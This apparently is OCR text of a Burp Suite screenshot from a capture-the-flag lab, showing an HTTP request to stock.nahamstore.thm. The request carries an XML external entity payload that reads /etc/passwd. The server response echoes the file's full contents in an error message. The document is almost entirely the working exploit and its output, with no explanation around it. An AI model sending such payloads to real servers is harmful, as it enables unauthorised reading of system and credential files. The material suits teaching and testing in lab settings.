 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http
Request
Pretty Raw Hex \n
1 POST /product/1?xml HTTP/1.1
2 Host: stock.nahamstore.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 119
10
11 <?xml version="1.0"?>
<!DOCTYPE data [<!ENTITY read SYSTEM 'file:///etc/passwd'>]><data>
<X-Token>
&read;
</X-Token>
</data>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 09 Sep 2022 00:06:19 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: close
6 Content-Length: 1302
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 is invalid
</error>
</data>